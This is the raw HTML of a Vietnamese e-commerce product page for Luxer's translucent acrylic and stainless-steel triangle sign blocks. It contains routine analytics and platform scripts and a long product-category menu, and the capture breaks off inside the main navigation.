

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://luxervietnam.vn/mica-xuyen-sang-tam-giac-dai-ket-hop-inox-luxer
body_size: 15488
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<link rel="icon" href="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/favicon.png?1682753047303" type="image/x-icon" /> 
<!-- <meta charset="utf-8" /> -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]-->

<title>
	Mica xuyên sáng Tam Giác Dài kết hợp Inox - Luxer &ndash; Công ty TNHH MTV Luxer Việt Nam
</title>


<meta name="description" content="Mica xuy&#234;n s&#225;ng Tam Gi&#225;c D&#224;i kết hợp Inox l&#224; sản phẩm được sản xuất v&#224; ph&#226;n phối bởi LUXER VIỆT NAM với thiết kế hiện đại, tỉ mỉ v&#224; được ứng dụng rất rộng r&#227;i tr&#234;n thị trường hiện nay. Th&#244;ng tin sản phẩm T&#234;n sản phẩm Mica xuy&#234;n s&#225;ng Tam Gi&#225;c D&#224;i kết hợp Inox M&#227; sản phẩm LXMC10 , 11 , 12 K&#237;ch thước ( D&#224;i x Rộng ) 283x20">


<meta name="keywords" content="Công ty TNHH MTV Luxer Việt Nam">
<meta name="robots" content="noodp,index,follow">
<meta name="revisit-after" content="1 days">
<meta name="language" content="vietnamese">
<link rel="canonical" href="https://luxervietnam.vn/mica-xuyen-sang-tam-giac-dai-ket-hop-inox-luxer" />
<meta content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=0' name='viewport' />

<meta name="theme-color" content="#e90000">
<meta name="msapplication-TileColor" content="#e90000">
		<!-- Product meta ================================================== -->
		


  <meta property="og:type" content="product" />
  <meta property="og:title" content="Mica xuy&#234;n s&#225;ng Tam Gi&#225;c D&#224;i kết hợp Inox - Luxer" />

  
  <meta property="og:image" content="http:https://bizweb.dktcdn.net/100/328/435/products/mica-tam-giac-dai-ket-hop-inox.jpg?v=1622172593267" />
  <meta property="og:image:secure_url" content="https:https://bizweb.dktcdn.net/100/328/435/products/mica-tam-giac-dai-ket-hop-inox.jpg?v=1622172593267" />
  
  
  <meta property="og:price:amount" content="0" />
  <meta property="og:price:currency" content="VND" />




<meta property="og:description" content="Mica xuy&#234;n s&#225;ng Tam Gi&#225;c D&#224;i kết hợp Inox l&#224; sản phẩm được sản xuất v&#224; ph&#226;n phối bởi LUXER VIỆT NAM với thiết kế hiện đại, tỉ mỉ v&#224; được ứng dụng rất rộng r&#227;i tr&#234;n thị trường hiện nay. Th&#244;ng tin sản phẩm T&#234;n sản phẩm Mica xuy&#234;n s&#225;ng Tam Gi&#225;c D&#224;i kết hợp Inox M&#227; sản phẩm LXMC10 , 11 , 12 K&#237;ch thước ( D&#224;i x Rộng ) 283x20" />

<meta property="og:url" content="https://luxervietnam.vn/mica-xuyen-sang-tam-giac-dai-ket-hop-inox-luxer" />
<meta property="og:site_name" content="Công ty TNHH MTV Luxer Việt Nam" />
		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'luxervietnam.mysapo.net';
	Bizweb.id = 328435;
	Bizweb.theme = {"id":683719,"name":"EGA Mini Market","role":"main"};
	Bizweb.template = 'product';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["https://google-shopping.sapoapps.vn/conversion-tracker/global-tag/3512.js?store=luxervietnam.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/event-tag/3512.js?store=luxervietnam.mysapo.net","//newproductreviews.sapoapps.vn/assets/js/productreviews.min.js?store=luxervietnam.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.product = {"id": 18068166, "vendor": "LUXER VIETNAM", "name": "Mica xuyên sáng Tam Giác Dài kết hợp Inox - Luxer",
	"type": "Khối Mica Inox", "price": 0 };
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	



<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126967616-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126967616-1');
</script>
<script>

	window.enabled_enhanced_ecommerce = false;

</script>

<script>

	try {
		
				gtag('event', 'view_item', {
					event_category: 'engagement',
					event_label: "Mica xuyên sáng Tam Giác Dài kết hợp Inox - Luxer"
				});
		
	} catch(e) { console.error('UA script error', e);}
	

</script>






<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=1b795e9";
	
	document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
</script>






		<script>	
	 
	if(typeof EGA === 'undefined')	EGA = {};
	if(typeof Bizweb === 'undefined') Bizweb = {};

	EGA = {
		platform: Bizweb,
		options: {
			money_format: "{{amount_no_decimals_with_comma_separator}}₫",
			no_img: "https://bizweb.dktcdn.net/100/015/148/files/no-image1.jpg?v=1443674742687"
		},
		formatMoney: function(money){
			return EGA.platform.formatMoney(money , EGA.options.money_format);	
		},
		noIMG: function(img_size){
			return EGA.platform.resizeImage(EGA.options.no_img,img_size);	
		}
	}
</script>
		<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700|Lato+Sans+Narrow|Source+Sans+Pro:200,300,400,600,700,900&amp;subset=all" rel="stylesheet" type="text/css">


<style>
	@media (min-width: 991px) {
		#left_menu:hover #collapse1 {
			display: block;
		}
	}
</style>


<link href="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/bootstrap.css?1682753047303" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/plugins.css?1682753047303" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/font-awesome.min.css?1682753047303" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/style.scss.css?1682753047303" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/custom_style.scss.css?1682753047303" rel="stylesheet" type="text/css" media="all" /> 
		<!-- Plugin JS  -->

<script src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/jquery.min.js?1682753047303" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/superfish.js?1682753047303" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/ega_product.js?1682753047303" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/functions.js?1682753047303" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/lazyload.js?1682753047303" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/jquery.fancybox.pack.js?1682753047303" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/slick.min.js?1682753047303" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/jquery_easing.js?1682753047303" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/jgrowl.js?1682753047303" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/jqueryui.js?1682753047303" type="text/javascript"></script>

<!-- Platform JS -->

<script src="//bizweb.dktcdn.net/assets/themes_support/bootstrap.min.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/option-selectors.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/api.jquery.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/common.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/bizweb-api.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/customer.js" type="text/javascript"></script>

		<link href="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/cf-stylesheet.css?1682753047303" rel="stylesheet" type="text/css" media="all" />
	<script>var ProductReviewsAppUtil=ProductReviewsAppUtil || {};ProductReviewsAppUtil.store={name: 'Công ty TNHH MTV Luxer Việt Nam'};</script>
</head>

	<body class="stretched">
		
		
























<div class='body_overlay'></div>
<!-- /#sidebar-wrapper -->
<a href="#menu-toggle" class="btn btn-default hidden-lg hidden-md" id="menu-toggle">
	<i class='fa fa-bars'></i>
</a>
<!-- Page Content -->
<div id="menu_xs" class='hidden-lg hidden-md'>
	<!-- Sidebar -->
	<ul class="sidebar-nav">
		
		
		<li class = ''><a href="/">Trang chủ</a></li>
		
		
		
		<li class = ''><a href="/gioi-thieu">Giới thiệu</a></li>
		
		
		
		<li class=''><a href="/huong-dan-mua-hang-tren-website" class='menu'>Hỗ trợ khách hàng<span>+</span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/ho-tro-ki-thuat"><div>Hỗ trợ kĩ thuật</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/huong-dan-mua-hang-tren-website"><div>Hỗ trợ mua hàng</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class = ''><a href="/download-phan-mem">Download phần mềm</a></li>
		
		
		
		<li class=''><a href="/tin-tuc-san-pham" class='menu'>Tin tức<span>+</span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/tin-tuc-san-pham"><div>Tin tức sản phẩm</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/tuyen-dung"><div>Tuyển dụng</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/hoat-dong"><div>Hoạt động</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class = ''><a href="/lien-he">Liên hệ</a></li>
		
		
	</ul>
	<!-- /#page-content-wrapper -->
</div>

<script>
	document.addEventListener('DOMContentLoaded', function() {
		$("#menu-toggle, .body_overlay").click(function(e) {
			e.preventDefault();
			var $show_menu = $('#menu_xs, #menu-toggle, .body_overlay');
			$show_menu.toggleClass("toggled");
		});
		$('#menu_xs ul a span').click(function(e) {
			e.preventDefault();
			$(this).parent().next().toggle(200);
			if($(this).text() == '+')
				$(this).text('-');
			else 
				$(this).text('+');
		})
	})
</script>
		<!-- Document Wrapper
============================================= -->
		<div id="wrapper" class="clearfix"> <!-- style="animation-duration: 1.5s; opacity: 1;"-->

			<!-- Top Bar
============================================= -->
			
			<div id="top-bar" class="">
	<div class="container clearfix">

		<div class="col_half col_last fright nobottommargin top_link_wrapper">

			<!-- Top Links
============================================= -->
			<div class="top-links" id='top_link'>
				<ul>
					
					
					<li><a href="/search">Tìm kiếm</a></li>
					
					
					
					<li><a href="/account/login">Đăng nhập</a></li>
					
					
					
					<li><a href="/account/register">Đăng ký</a></li>
					
					
					
					<li><a href="/cart">Giỏ hàng</a></li>
					
					
					<li><a href='/account'>Tài khoản</a></li>
					
					<li><a href='/account/login'>Đăng nhập / Đăng ký</a></li>
					

				</ul>
			</div><!-- .top-links end -->
		</div>
	</div>
</div>


<script>
	document.addEventListener('DOMContentLoaded', function() {
		if($(window).width() < 992){
			$("#top_link li.has-sub i").click(function(e) {
				e.preventDefault();
				$(this).parents('.has-sub').find('.sub-menu').toggle(500);
			});
		}
	})
</script>    
			
			<!-- #top-bar end -->

			<!-- Header
============================================= -->
			<header id="header">
	<div id="header-wrap">
		<div class="container clearfix">
			<!-- Logo -->
			<div id="logo" class='col-md-3'>
				
				<a href="/" class="standard-logo" data-dark-logo="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/logo.png?1682753047303">
					<img src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/logo.png?1682753047303" alt="Mica xuyên sáng Tam Giác Dài kết hợp Inox - Luxer">
				</a>
				
			</div><!-- #logo end -->


			<!-- Top Search -->
			<!-- Top Search
============================================= -->
<div class='top_search col-md-9 col-xs-12'>

	<form action="/search" method='get' class='col-sm-9 form-inline nopadding nomargin'>
		<input type="text" name="q" class="form-control col-md-8 search_input" placeholder="Tìm kiếm...">
		<button class='button'>
			<span class='hidden-xs'>Tìm kiếm</span>
			<i class="visible-xs fa fa-search"></i>
		</button>
	</form>
	<div id="top-cart" class='top-cart-block col-md-1 nopadding'>
	<a href="/cart" id="top-cart-trigger"><img alt='Công ty TNHH MTV Luxer Việt Nam' src="//bizweb.dktcdn.net/100/328/435/themes/683719/assets/cart_bg.png?1682753047303" ><span class='top_cart_qty'>0</span>
	</a>
	<div class="top-cart-content">
		 
		<div class="minicart-header">Chưa có sản phẩm trong giỏ!</div>
		<div class="minicart-footer">
			<div class="minicart-actions clearfix">
				<a class="button" href="/collections/all"><span class="text">VÀO CỬA HÀNG</span></a>
			</div>
		</div>
		 
	</div>
</div>
	
	<a class='top_hotline col-sm-2 hidden-sm hidden-xs nopadding' href='tel:0902 101 866'>
		0902 101 866 </a>
	
</div>

<!-- #top-search end -->


<!-- top link trigger --->
<a href='#' id='top_link_trigger' class='hidden-lg hidden-md'><i class='fa fa-ellipsis-v'></i></a>
<!-- end top link trigger --->
<script>
	$("#sidebar-wrapper ul li a span").click(function( event ) {
		event.preventDefault();
		var li = $(this).parents('li');
		li.children('ul').toggle('slow');
	});	

	$('#top_link_trigger').click(function(e) {
		e.preventDefault();
		e.stopPropagation();
		$('.top-links').toggle();
	});
</script>
			<!-- #primary-menu end -->
		</div>
	</div>
</header>        
			<!-- #header end -->
			<div class='container slide_wrapper'>
	<!-- left menu -->
	








<div class="panel-group left_menu" id='left_menu'>
	<div class="panel-heading">
		<h4 class="panel-title">
			<a href="">DANH MỤC SẢN PHẨM <i class='fa fa-angle-right'></i></a>
		</h4>
	</div>

	<div id="collapse1" class="panel-collapse collapse">
		<div class="panel-body">
			<ul class='nav nav-pills nav-stacked'>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/vat-tu-led">
						
						<img alt='VẬT TƯ LED' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/leftmenu_icon_1.png?1682753047303' data-toggle="tooltip" data-placement="right" title="VẬT TƯ LED"/>
						
						<span class="menu_title">VẬT TƯ LED</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bong-led"><div>BÓNG LED</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/cum-bong-led-led-thanh"><div>CỤM BÓNG LED - LED THANH</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/nguon-led-5v-12v"><div>NGUỒN LED</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/module-ma-tran"><div>MODULE LED</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mach-dieu-khien-hd"><div>MẠCH ĐIỀU KHIỂN HD</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mach-dieu-khien-man-hinh"><div>MẠCH ĐIỀU KHIỂN MÀN HÌNH</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/phu-kien-led"><div>PHỤ KIỆN LED</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/den-chieu-sang"><div>ĐÈN CHIẾU SÁNG</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/mach-led-luxer">
						
						<img alt='MẠCH LED LUXER' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/leftmenu_icon_2.png?1682753047303' data-toggle="tooltip" data-placement="right" title="MẠCH LED LUXER"/>
						
						<span class="menu_title">MẠCH LED LUXER</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mach-led-vay-luxer"><div>MẠCH LED VẪY LUXER</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mach-led-quang-cao"><div>MẠCH LED QUẢNG CÁO</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mach-full-rgb-luxer"><div>MẠCH FULL & RGB LUXER</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mach-moving-luxer"><div>MẠCH MOVING LUXER</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mach-module-1-3-mau"><div>MẠCH MODULE 1 & 3 MÀU</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mach-man-hinh-led"><div>MẠCH MÀN HÌNH LED</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/moving-laser">
						
						<img alt='ĐÈN MOVING & LASER' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/leftmenu_icon_3.png?1682753047303' data-toggle="tooltip" data-placement="right" title="ĐÈN MOVING & LASER"/>
						
						<span class="menu_title">ĐÈN MOVING & LASER</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/phu-dieu-luxer">
						
						<img alt='PHÙ ĐIÊU LUXER' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/leftmenu_icon_4.png?1682753047303' data-toggle="tooltip" data-placement="right" title="PHÙ ĐIÊU LUXER"/>
						
						<span class="menu_title">PHÙ ĐIÊU LUXER</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/khoi-noi-3d-luxer">
						
						<img alt='KHỐI NỔI 3D LUXER' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/leftmenu_icon_5.png?1682753047303' data-toggle="tooltip" data-placement="right" title="KHỐI NỔI 3D LUXER"/>
						
						<span class="menu_title">KHỐI NỔI 3D LUXER</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/khoi-van-da-xuyen-sang"><div>KHỐI VÂN ĐÁ XUYÊN SÁNG INOX</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/khoi-mica-inox"><div>KHỐI MICA INOX</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/khoi-noi-inox"><div>KHỐI NHỰA INOX</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/phu-kien-cua-cach-am">
						
						<img alt='PHỤ KIỆN CỬA CÁCH ÂM' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/leftmenu_icon_6.png?1682753047303' data-toggle="tooltip" data-placement="right" title="PHỤ KIỆN CỬA CÁCH ÂM"/>
						
						<span class="menu_title">PHỤ KIỆN CỬA CÁCH ÂM</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/tay-nam-cua"><div>TAY NẮM CỬA LUXER</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/huynh-cua"><div>HUỲNH CỬA</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/ban-ghe-karaoke">
						
						<img alt='BÀN GHẾ KARAOKE' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/leftmenu_icon_7.png?1682753047303' data-toggle="tooltip" data-placement="right" title="BÀN GHẾ KARAOKE"/>
						
						<span class="menu_title">BÀN GHẾ KARAOKE</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ban-karaoke-bar"><div>BÀN KARAOKE - BAR</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ghe"><div>GHẾ KARAOKE - BAR</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/vat-tu-karaoke">
						
						<img alt='VẬT TƯ KARAOKE' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/leftmenu_icon_8.png?1682753047303' data-toggle="tooltip" data-placement="right" title="VẬT TƯ KARAOKE"/>
						
						<span class="menu_title">VẬT TƯ KARAOKE</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/cat-guong-kinh"><div>CẮT GƯƠNG KÍNH</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/hut-noi-cat-decal"><div>HÚT NỔI CẮT DECAL</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/da-ni-karaoke"><div>DA NỈ KARAOKE</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/dao-cat-cnc"><div>DAO CẮT CNC</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/dung-cu-thi-cong"><div>DỤNG CỤ THI CÔNG</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/dau-chup-dao-cat-cnc"><div>ĐẦU CHỤP DAO CNC</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/day-dien"><div>DÂY ĐIỆN</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/keo-dinh-ghim"><div>KEO & ĐINH NGHIM</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/alu-mica-fomex"><div>ALU - MICA - FOMEX</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/go-dan-van-ep"><div>GỖ DÁN - VÁN ÉP</div></a></li>
							
							
							
							
						</div>
						<div class='submenu_padding'>
							

							
							<li class=' menu'><a class='sub-menu' href="/tam-pvc-van-da"><div>TẤM PVC VÂN ĐÁ</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/tam-mica-xuyen-sang"><div>TẤM MICA XUYÊN SÁNG</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/tam-van-da-xuyen-sang"><div>TẤM VÂN ĐÁ XUYÊN SÁNG</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/in-backlit-film"><div>IN BACKLIT FILM</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/den-chum"><div>ĐÈN CHÙM</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/vat-lieu-cach-am"><div>VẬT LIỆU CÁCH ÂM</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/phao-nep-trang-tri">
						
						<img alt='PHÀO - NẸP TRANG TRÍ' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/leftmenu_icon_9.png?1682753047303' data-toggle="tooltip" data-placement="right" title="PHÀO - NẸP TRANG TRÍ"/>
						
						<span class="menu_title">PHÀO - NẸP TRANG TRÍ</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/phao-pvc-van-da"><div>PHÀO PVC VÂN ĐÁ</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/phao-chi-pu"><div>CÁC LOẠI PHÀO</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/nep-chi-nhom"><div>NẸP CHỈ NHÔM</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/nep-inox"><div>NẸP INOX</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/phao-vang-bong"><div>PHÀO VÀNG BÓNG</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ke-inox"><div>KE INOX</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/cat-guong-kinh">
						
						<img alt='VẬT TƯ NỘI THẤT' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/leftmenu_icon_10.png?1682753047303' data-toggle="tooltip" data-placement="right" title="VẬT TƯ NỘI THẤT"/>
						
						<span class="menu_title">VẬT TƯ NỘI THẤT</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/tam-lat-san-pvc"><div>TẤM LÁT SÀN PVC</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/tam-op-tuong-pvc"><div>TẤM ỐP TƯỜNG PVC</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/tam-op-tran-pvc"><div>TẤM ỐP TRẦN PVC</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
			</ul>
		</div>
	</div>
</div>
<script>
	
</script>
	<!-- end left menu -->
	<div class='slider_wrap'>
		



























<nav id="primary-menu" class='style-5 hidden-xs hidden-sm'>
	<ul>
		
		
		
		
		
		
		<li class = ''>
			<a href="/">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Trang chủ' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/main_menu_icon_1.png?1682753047303' />
						
					</div>
					Trang chủ
				</div>
			</a>
		</li>
		
		
		
		
		
		
		<li class = ''>
			<a href="/gioi-thieu">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Giới thiệu' src='//bizweb.dktcdn.net/100/328/435/themes/683719/assets/main_menu_icon_2.png?1682753047303' />
						
					</div>
					Giới thiệu
				</div>
			</a>
		</li>
		
		
		
		
		
		

		
		
		
		
		
		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		

		
		<!-- normal sub menu -->
		<li class=''>
